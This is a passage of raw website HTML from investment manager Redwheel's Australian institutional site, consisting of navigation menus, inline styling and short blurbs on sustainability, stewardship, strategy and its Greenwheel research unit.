												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efc2d4" data-id="3efc2d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5bfe60 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="a5bfe60" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3719">.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3719 .elementor-element.elementor-element-3890d31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3719 .elementor-element.elementor-element-3890d31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3719 .elementor-element.elementor-element-dd43034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3719 .elementor-element.elementor-element-f4bb472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3719 .elementor-element.elementor-element-f4bb472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3720">.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-01b411e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3720 .elementor-element.elementor-element-01b411e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3720 .elementor-element.elementor-element-e14b841{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3720 .elementor-element.elementor-element-1af8d40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3720 .elementor-element.elementor-element-1af8d40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3721">.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3721 .elementor-element.elementor-element-9c55712 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3721 .elementor-element.elementor-element-9c55712 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3721 .elementor-element.elementor-element-cdd753a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3722">.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3722 .elementor-element.elementor-element-d8779da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3722 .elementor-element.elementor-element-d8779da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3722 .elementor-element.elementor-element-7780bbd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3722 .elementor-element.elementor-element-4d963f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3722 .elementor-element.elementor-element-4d963f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3714 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3719" class="elementor elementor-3719">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bb472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4bb472" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41216c8" data-id="41216c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3890d31 elementor-widget elementor-widget-heading" data-id="3890d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dd43034 elementor-widget elementor-widget-text-editor" data-id="dd43034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3715 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1af8d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1af8d40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef51e88" data-id="ef51e88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01b411e elementor-widget elementor-widget-heading" data-id="01b411e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e14b841 elementor-widget elementor-widget-text-editor" data-id="e14b841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3716 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3721" class="elementor elementor-3721">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d03eb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d03eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87128d9" data-id="87128d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c55712 elementor-widget elementor-widget-heading" data-id="9c55712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd753a elementor-widget elementor-widget-text-editor" data-id="cdd753a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3717 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3722" class="elementor elementor-3722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d963f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d963f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40948cd" data-id="40948cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8779da elementor-widget elementor-widget-heading" data-id="d8779da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7780bbd elementor-widget elementor-widget-text-editor" data-id="7780bbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1647" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1647"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2962" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2962"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
